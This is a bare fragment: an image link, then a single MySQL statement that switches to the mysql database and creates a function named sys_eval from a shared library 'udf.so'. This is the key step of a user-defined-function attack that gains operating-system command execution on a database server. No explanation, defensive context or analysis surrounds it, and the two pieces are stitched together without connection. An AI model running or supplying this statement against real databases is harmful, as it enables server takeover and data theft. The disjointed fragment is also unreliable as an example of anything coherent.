 use mysql;create function sys_eval returns string soname 'udf.so';